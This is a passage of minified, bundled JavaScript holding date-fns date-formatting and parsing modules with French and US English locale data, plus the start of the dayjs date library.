trimestre"]},c={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["janv.","f\xE9vr.","mars","avr.","mai","juin","juil.","ao\xFBt","sept.","oct.","nov.","d\xE9c."],wide:["janvier","f\xE9vrier","mars","avril","mai","juin","juillet","ao\xFBt","septembre","octobre","novembre","d\xE9cembre"]},v={narrow:["D","L","M","M","J","V","S"],short:["di","lu","ma","me","je","ve","sa"],abbreviated:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],wide:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},l={narrow:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"mat.",afternoon:"ap.m.",evening:"soir",night:"mat."},abbreviated:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"matin",afternoon:"apr\xE8s-midi",evening:"soir",night:"matin"},wide:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"du matin",afternoon:"de l\u2019apr\xE8s-midi",evening:"du soir",night:"du matin"}},w=function(k,H){var $=Number(k),F=H?.unit;if($===0)return"0";var B=["year","week","hour","minute","second"],K;return $===1?K=F&&B.includes(F)?"\xE8re":"er":K="\xE8me",$+K},U={ordinalNumber:w,era:(0,W.Z)({values:E,defaultWidth:"wide"}),quarter:(0,W.Z)({values:f,defaultWidth:"wide",argumentCallback:function(k){return k-1}}),month:(0,W.Z)({values:c,defaultWidth:"wide"}),day:(0,W.Z)({values:v,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:l,defaultWidth:"wide"})},j=U,Y=e(3111),Z=e(85664),p=/^(\d+)(ième|ère|ème|er|e)?/i,y=/\d+/i,b={narrow:/^(av\.J\.C|ap\.J\.C|ap\.J\.-C)/i,abbreviated:/^(av\.J\.-C|av\.J-C|apr\.J\.-C|apr\.J-C|ap\.J-C)/i,wide:/^(avant Jésus-Christ|après Jésus-Christ)/i},T={any:[/^av/i,/^ap/i]},x={narrow:/^T?[1234]/i,abbreviated:/^[1234](er|ème|e)? trim\.?/i,wide:/^[1234](er|ème|e)? trimestre/i},N={any:[/1/i,/2/i,/3/i,/4/i]},I={narrow:/^[jfmasond]/i,abbreviated:/^(janv|févr|mars|avr|mai|juin|juill|juil|août|sept|oct|nov|déc)\.?/i,wide:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i},R={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^av/i,/^ma/i,/^juin/i,/^juil/i,/^ao/i,/^s/i,/^o/i,/^n/i,/^d/i]},A={narrow:/^[lmjvsd]/i,short:/^(di|lu|ma|me|je|ve|sa)/i,abbreviated:/^(dim|lun|mar|mer|jeu|ven|sam)\.?/i,wide:/^(dimanche|lundi|mardi|mercredi|jeudi|vendredi|samedi)/i},_={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^di/i,/^lu/i,/^ma/i,/^me/i,/^je/i,/^ve/i,/^sa/i]},g={narrow:/^(a|p|minuit|midi|mat\.?|ap\.?m\.?|soir|nuit)/i,any:/^([ap]\.?\s?m\.?|du matin|de l'après[-\s]midi|du soir|de la nuit)/i},m={any:{am:/^a/i,pm:/^p/i,midnight:/^min/i,noon:/^mid/i,morning:/mat/i,afternoon:/ap/i,evening:/soir/i,night:/nuit/i}},C={ordinalNumber:(0,Z.Z)({matchPattern:p,parsePattern:y,valueCallback:function(k){return parseInt(k)}}),era:(0,Y.Z)({matchPatterns:b,defaultMatchWidth:"wide",parsePatterns:T,defaultParseWidth:"any"}),quarter:(0,Y.Z)({matchPatterns:x,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any",valueCallback:function(k){return k+1}}),month:(0,Y.Z)({matchPatterns:I,defaultMatchWidth:"wide",parsePatterns:R,defaultParseWidth:"any"}),day:(0,Y.Z)({matchPatterns:A,defaultMatchWidth:"wide",parsePatterns:_,defaultParseWidth:"any"}),dayPeriod:(0,Y.Z)({matchPatterns:g,defaultMatchWidth:"any",parsePatterns:m,defaultParseWidth:"any"})},S=C,L={code:"fr",formatDistance:o,formatLong:h,formatRelative:M,localize:j,match:S,options:{weekStartsOn:1,firstWeekContainsDate:4}},z=L},16055:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(94857),u=e(23503),o=e(4957);function r(p,y){var b;(0,u.Z)(1,arguments);var T=(0,o.Z)((b=y?.additionalDigits)!==null&&b!==void 0?b:2);if(T!==2&&T!==1&&T!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(!(typeof p=="string"||Object.prototype.toString.call(p)==="[object String]"))return new Date(NaN);var x=h(p),N;if(x.date){var I=P(x.date,T);N=O(I.restDateString,I.year)}if(!N||isNaN(N.getTime()))return new Date(NaN);var R=N.getTime(),A=0,_;if(x.time&&(A=W(x.time),isNaN(A)))return new Date(NaN);if(x.timezone){if(_=f(x.timezone),isNaN(_))return new Date(NaN)}else{var g=new Date(R+A),m=new Date(0);return m.setFullYear(g.getUTCFullYear(),g.getUTCMonth(),g.getUTCDate()),m.setHours(g.getUTCHours(),g.getUTCMinutes(),g.getUTCSeconds(),g.getUTCMilliseconds()),m}return new Date(R+A+_)}var n={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},t=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,d=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,s=/^([+-])(\d{2})(?::?(\d{2}))?$/;function h(p){var y={},b=p.split(n.dateTimeDelimiter),T;if(b.length>2)return y;if(/:/.test(b[0])?T=b[0]:(y.date=b[0],T=b[1],n.timeZoneDelimiter.test(y.date)&&(y.date=p.split(n.timeZoneDelimiter)[0],T=p.substr(y.date.length,p.length))),T){var x=n.timezone.exec(T);x?(y.time=T.replace(x[1],""),y.timezone=x[1]):y.time=T}return y}function P(p,y){var b=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+y)+"})|(\\d{2}|[+-]\\d{"+(2+y)+"})$)"),T=p.match(b);if(!T)return{year:NaN,restDateString:""};var x=T[1]?parseInt(T[1]):null,N=T[2]?parseInt(T[2]):null;return{year:N===null?x:N*100,restDateString:p.slice((T[1]||T[2]).length)}}function O(p,y){if(y===null)return new Date(NaN);var b=p.match(t);if(!b)return new Date(NaN);var T=!!b[4],x=M(b[1]),N=M(b[2])-1,I=M(b[3]),R=M(b[4]),A=M(b[5])-1;if(T)return j(y,R,A)?c(y,R,A):new Date(NaN);var _=new Date(0);return!w(y,N,I)||!U(y,x)?new Date(NaN):(_.setUTCFullYear(y,N,Math.max(x,I)),_)}function M(p){return p?parseInt(p):1}function W(p){var y=p.match(d);if(!y)return NaN;var b=E(y[1]),T=E(y[2]),x=E(y[3]);return Y(b,T,x)?b*i.vh+T*i.yJ+x*1e3:NaN}function E(p){return p&&parseFloat(p.replace(",","."))||0}function f(p){if(p==="Z")return 0;var y=p.match(s);if(!y)return 0;var b=y[1]==="+"?-1:1,T=parseInt(y[2]),x=y[3]&&parseInt(y[3])||0;return Z(T,x)?b*(T*i.vh+x*i.yJ):NaN}function c(p,y,b){var T=new Date(0);T.setUTCFullYear(p,0,4);var x=T.getUTCDay()||7,N=(y-1)*7+b+1-x;return T.setUTCDate(T.getUTCDate()+N),T}var v=[31,null,31,30,31,30,31,31,30,31,30,31];function l(p){return p%400===0||p%4===0&&p%100!==0}function w(p,y,b){return y>=0&&y<=11&&b>=1&&b<=(v[y]||(l(p)?29:28))}function U(p,y){return y>=1&&y<=(l(p)?366:365)}function j(p,y,b){return y>=1&&y<=53&&b>=0&&b<=6}function Y(p,y,b){return p===24?y===0&&b===0:b>=0&&b<60&&y>=0&&y<60&&p>=0&&p<25}function Z(p,y){return y>=0&&y<=59}},5435:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setHours(0,0,0,0),n}},42558:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setDate(1),n.setHours(0,0,0,0),n}},90416:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(92929),u=e(4957),o=e(23503),r=e(93805);function n(t,d){var s,h,P,O,M,W,E,f;(0,o.Z)(1,arguments);var c=(0,r.j)(),v=(0,u.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,i.Z)(t),w=l.getDay(),U=(w<v?7:0)+w-v;return l.setDate(l.getDate()-U),l.setHours(0,0,0,0),l}},83141:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=new Date(0);return t.setFullYear(n.getFullYear(),0,1),t.setHours(0,0,0,0),t}},29147:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(3903),u=e(23503),o=e(4957);function r(n,t){(0,u.Z)(2,arguments);var d=(0,o.Z)(t);return(0,i.Z)(n,-d)}},4748:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(57261),u=e(23503),o=e(4957);function r(n,t){(0,u.Z)(2,arguments);var d=(0,o.Z)(t);return(0,i.Z)(n,-d)}},65517:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(91483),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},79085:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(44052),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},47930:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(20357),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},92929:function(D,a,e){"use strict";e.d(a,{Z:function(){return u}});var i=e(23503);function u(o){(0,i.Z)(1,arguments);var r=Object.prototype.toString.call(o);return o instanceof Date||typeof o=="object"&&r==="[object Date]"?new Date(o.getTime()):typeof o=="number"||r==="[object Number]"?new Date(o):((typeof o=="string"||r==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}},16672:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=l;var i=M(e(53342)),u=M(e(63656)),o=M(e(42625)),r=M(e(82440)),n=M(e(97493)),t=M(e(10257)),d=e(24012),s=M(e(35314)),h=M(e(9541)),P=e(22118),O=M(e(1029));function M(U){return U&&U.__esModule?U:{default:U}}var W=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,E=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,f=/^'([^]*?)'?$/,c=/''/g,v=/[a-zA-Z]/;function l(U,j,Y){var Z,p,y,b,T,x,N,I,R,A,_,g,m,C,S,L,z,k;(0,h.default)(2,arguments);var H=String(j),$=(0,P.getDefaultOptions)(),F=(Z=(p=Y?.locale)!==null&&p!==void 0?p:$.locale)!==null&&Z!==void 0?Z:O.default,B=(0,s.default)((y=(b=(T=(x=Y?.firstWeekContainsDate)!==null&&x!==void 0?x:Y==null||(N=Y.locale)===null||N===void 0||(I=N.options)===null||I===void 0?void 0:I.firstWeekContainsDate)!==null&&T!==void 0?T:$.firstWeekContainsDate)!==null&&b!==void 0?b:(R=$.locale)===null||R===void 0||(A=R.options)===null||A===void 0?void 0:A.firstWeekContainsDate)!==null&&y!==void 0?y:1);if(!(B>=1&&B<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var K=(0,s.default)((_=(g=(m=(C=Y?.weekStartsOn)!==null&&C!==void 0?C:Y==null||(S=Y.locale)===null||S===void 0||(L=S.options)===null||L===void 0?void 0:L.weekStartsOn)!==null&&m!==void 0?m:$.weekStartsOn)!==null&&g!==void 0?g:(z=$.locale)===null||z===void 0||(k=z.options)===null||k===void 0?void 0:k.weekStartsOn)!==null&&_!==void 0?_:0);if(!(K>=0&&K<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!F.localize)throw new RangeError("locale must contain localize property");if(!F.formatLong)throw new RangeError("locale must contain formatLong property");var Q=(0,o.default)(U);if(!(0,i.default)(Q))throw new RangeError("Invalid time value");var ee=(0,t.default)(Q),te=(0,u.default)(Q,ee),ae={firstWeekContainsDate:B,weekStartsOn:K,locale:F,_originalDate:Q},ne=H.match(E).map(function(X){var V=X[0];if(V==="p"||V==="P"){var G=n.default[V];return G(X,F.formatLong)}return X}).join("").match(W).map(function(X){if(X==="''")return"'";var V=X[0];if(V==="'")return w(X);var G=r.default[V];if(G)return!(Y!=null&&Y.useAdditionalWeekYearTokens)&&(0,d.isProtectedWeekYearToken)(X)&&(0,d.throwProtectedError)(X,j,String(U)),!(Y!=null&&Y.useAdditionalDayOfYearTokens)&&(0,d.isProtectedDayOfYearToken)(X)&&(0,d.throwProtectedError)(X,j,String(U)),G(te,X,F.localize,ae);if(V.match(v))throw new RangeError("Format string contains an unescaped latin alphabet character `"+V+"`");return X}).join("");return ne}function w(U){var j=U.match(f);return j?j[1].replace(c,"'"):U}D.exports=a.default},85082:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(9541));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){return(0,i.default)(1,arguments),r instanceof Date||typeof r=="object"&&Object.prototype.toString.call(r)==="[object Date]"}D.exports=a.default},53342:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(85082)),u=r(e(42625)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){if((0,o.default)(1,arguments),!(0,i.default)(t)&&typeof t!="number")return!1;var d=(0,u.default)(t);return!isNaN(Number(d))}D.exports=a.default},64280:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(){var u=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o=u.width?String(u.width):i.defaultWidth,r=i.formats[o]||i.formats[i.defaultWidth];return r}}D.exports=a.default},41838:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(u,o){var r=o!=null&&o.context?String(o.context):"standalone",n;if(r==="formatting"&&i.formattingValues){var t=i.defaultFormattingWidth||i.defaultWidth,d=o!=null&&o.width?String(o.width):t;n=i.formattingValues[d]||i.formattingValues[t]}else{var s=i.defaultWidth,h=o!=null&&o.width?String(o.width):i.defaultWidth;n=i.values[h]||i.values[s]}var P=i.argumentCallback?i.argumentCallback(u):u;return n[P]}}D.exports=a.default},64841:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(o){return function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},t=n.width,d=t&&o.matchPatterns[t]||o.matchPatterns[o.defaultMatchWidth],s=r.match(d);if(!s)return null;var h=s[0],P=t&&o.parsePatterns[t]||o.parsePatterns[o.defaultParseWidth],O=Array.isArray(P)?u(P,function(E){return E.test(h)}):i(P,function(E){return E.test(h)}),M;M=o.valueCallback?o.valueCallback(O):O,M=n.valueCallback?n.valueCallback(M):M;var W=r.slice(h.length);return{value:M,rest:W}}}function i(o,r){for(var n in o)if(o.hasOwnProperty(n)&&r(o[n]))return n}function u(o,r){for(var n=0;n<o.length;n++)if(r(o[n]))return n}D.exports=a.default},32164:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){return function(u){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=u.match(i.matchPattern);if(!r)return null;var n=r[0],t=u.match(i.parsePattern);if(!t)return null;var d=i.valueCallback?i.valueCallback(t[0]):t[0];d=o.valueCallback?o.valueCallback(d):d;var s=u.slice(n.length);return{value:d,rest:s}}}D.exports=a.default},9735:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},i=function(o,r,n){var t,d=e[o];return typeof d=="string"?t=d:r===1?t=d.one:t=d.other.replace("{{count}}",r.toString()),n!=null&&n.addSuffix?n.comparison&&n.comparison>0?"in "+t:t+" ago":t},u=i;a.default=u,D.exports=a.default},71405:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(64280));function u(s){return s&&s.__esModule?s:{default:s}}var o={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},r={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},n={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},t={date:(0,i.default)({formats:o,defaultWidth:"full"}),time:(0,i.default)({formats:r,defaultWidth:"full"}),dateTime:(0,i.default)({formats:n,defaultWidth:"full"})},d=t;a.default=d,D.exports=a.default},86654:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},i=function(o,r,n,t){return e[o]},u=i;a.default=u,D.exports=a.default},63285:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(41838));function u(M){return M&&M.__esModule?M:{default:M}}var o={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},r={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},n={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},t={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},d={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},s={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},h=function(M,W){var E=Number(M),f=E%100;if(f>20||f<10)switch(f%10){case 1:return E+"st";case 2:return E+"nd";case 3:return E+"rd"}return E+"th"},P={ordinalNumber:h,era:(0,i.default)({values:o,defaultWidth:"wide"}),quarter:(0,i.default)({values:r,defaultWidth:"wide",argumentCallback:function(M){return M-1}}),month:(0,i.default)({values:n,defaultWidth:"wide"}),day:(0,i.default)({values:t,defaultWidth:"wide"}),dayPeriod:(0,i.default)({values:d,defaultWidth:"wide",formattingValues:s,defaultFormattingWidth:"wide"})},O=P;a.default=O,D.exports=a.default},77002:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=o(e(64841)),u=o(e(32164));function o(l){return l&&l.__esModule?l:{default:l}}var r=/^(\d+)(th|st|nd|rd)?/i,n=/\d+/i,t={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},d={any:[/^b/i,/^(a|c)/i]},s={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},h={any:[/1/i,/2/i,/3/i,/4/i]},P={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},O={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},M={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},W={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},E={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},f={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},c={ordinalNumber:(0,u.default)({matchPattern:r,parsePattern:n,valueCallback:function(l){return parseInt(l,10)}}),era:(0,i.default)({matchPatterns:t,defaultMatchWidth:"wide",parsePatterns:d,defaultParseWidth:"any"}),quarter:(0,i.default)({matchPatterns:s,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any",valueCallback:function(l){return l+1}}),month:(0,i.default)({matchPatterns:P,defaultMatchWidth:"wide",parsePatterns:O,defaultParseWidth:"any"}),day:(0,i.default)({matchPatterns:M,defaultMatchWidth:"wide",parsePatterns:W,defaultParseWidth:"any"}),dayPeriod:(0,i.default)({matchPatterns:E,defaultMatchWidth:"any",parsePatterns:f,defaultParseWidth:"any"})},v=c;a.default=v,D.exports=a.default},81453:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=t(e(9735)),u=t(e(71405)),o=t(e(86654)),r=t(e(63285)),n=t(e(77002));function t(h){return h&&h.__esModule?h:{default:h}}var d={code:"en-US",formatDistance:i.default,formatLong:u.default,formatRelative:o.default,localize:r.default,match:n.default,options:{weekStartsOn:0,firstWeekContainsDate:1}},s=d;a.default=s,D.exports=a.default},63656:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(37984)),u=r(e(9541)),o=r(e(35314));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d){(0,u.default)(2,arguments);var s=(0,o.default)(d);return(0,i.default)(t,-s)}D.exports=a.default},42625:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(9541));function u(r){return r&&r.__esModule?r:{default:r}}function o(r){(0,i.default)(1,arguments);var n=Object.prototype.toString.call(r);return r instanceof Date||typeof r=="object"&&n==="[object Date]"?new Date(r.getTime()):typeof r=="number"||n==="[object Number]"?new Date(r):((typeof r=="string"||n==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}D.exports=a.default},71778:function(D){(function(a,e){D.exports=e()})(this,function(){"use strict";var a=1e3,e=6e4,i=36e5,u="millisecond",o="second",r="minute",n="hour",t="day",d="week",s="month",h="quarter",P="year",O="date",M="Invalid Date",W=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,E=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},c=function(b,T,x){var N=String(b);return!N||N.length>=T?b:""+Array(T+1-N.length).join(x)+b},v={s:c,z:function(b){var T=-b.utcOffset(),x=Math.abs(T),N=Math.floor(x/60),I=x%60;return(T<=0?"+":"-")+c(N,2,"0")+":"+c(I,2,"0")},m:function b(T,x){if(T.date()<x.date())return-b(x,T);var N=12*(x.year()-T.year())+(x.month()-T.month()),I=T.clone().add(N,s),R=x-I<0,A=T.clone().add(N+(R?-1:1),s);return+(-(N+(x-I)/(R?I-A:A-I))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:s,y:P,w:d,d:t,D:O,h:n,m:r,s:o,ms:u,Q:h}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},l="en",w={};w[l]=f;var U=function(b){return b instanceof p},j=function b(T,x,N){var I;if(!T)return l;if(typeof T=="string"){var R=T.toLowerCase();w[R]&&(I=R),x&&(w[R]=x,I=R);var A=T.split("-");if(!I&&A.length>1)return b(A[0])}else{var _=T.name;w[_]=T,I=_}return!N&&I&&(l=I),I||!N&&l},Y=function(b,T){if(U(b))return b.clone();var x=typeof T=="object"?T:{};return x.date=b,x.args=arguments,new p(x)},Z=v;Z.l=j,Z.i=U,Z.w=function(b,T){return Y(b,{locale:T.$L,utc:T.$u,x:T.$x,$offset:T.$offset})};var p=function(){function b(x){this.$L=j(x.locale,null,!0),this.parse(x)}var T=b.prototype;return T.parse=function(x){this.$d=function(N){var I=N.date,R=N.utc;if(I===null)return new Date(NaN);if(Z.u(I))return new Date;if(I instanceof Date)return new Date(I);if(typeof I=="string"&&!/Z$/i.test(I)){var A=I.match(W);if(A){var _=A[2]-1||0,g=(A[7]||"0").substring(0,3);return R?new Date(Date.UTC(A[1],_,A[3]||1,A[4]||0,A[5]||0,A[6]||0,g)):new Date(A[1],_,A[3]||1,A[4]||0,A[5]||0,A[6]||0,g)}}return new Date(I)}(x),this.$x=x.x||{},this.init()},T.init=function(){var x=this.$d;this.$y=x.getFullYear(),this.$M=x.getMonth(),this.$D=x.getDate(),this.$W=x.getDay(),this.$H=x.getHours(),this.$m=x.getMinutes(),this.$s=x.getSeconds(),this.$ms=x.getMilliseconds()},T.$utils=function(){return Z},T.isValid=function(){return this.$d.toString()!==M},T.isSame=function(x,N){var I=Y(x);return this.startOf(N)<=I&&I<=this.endOf(N)},T.isAfter=function(x,N){return Y(x)<this.startOf(N)},T.isBefore=function(x,N){return this.endOf(N)<Y(x)},T.$g=function(x,N,I){return Z.u(x)?this[N]:this.set(I,x)},T.unix=function(){return Math.floor(this.valueOf()/1e3)},T.valueOf=function(){return this.$d.getTime()},T.startOf=function(x,N){var I=this,R=!!Z.u(N)||N,A=Z.p(x),_=function(H,$){var F=Z.w(I.$u?Date.UTC(I.$y,$,H):new Date(I.$y,$,H),I);return R?F:F.endOf(t)},g=function(H,$){return Z.w(I.toDate()[H].apply(I.toDate("s"),(R?[0,0,0,0]:[23,59,59,999]).slice($)),I)},m=this.$W,C=this.$M,S=this.$D,L="set"+(this.$u?"UTC":"");switch(A){case P:return R?_(1,0):_(31,11);case s:return R?_(1,C):_(0,C+1);case d:var z=this.$locale().weekStart||0,k=(m<z?m+7:m)-z;return _(R?S-k:S+(6-k),C);case t:case O:return g(L+"Hours",0);case n:return g(L+"Minutes",1);case r:return g(L+"Seconds",2);case o:return g(L+"Milliseconds",3);default:return this.clone()}},T.endOf=function(x){return 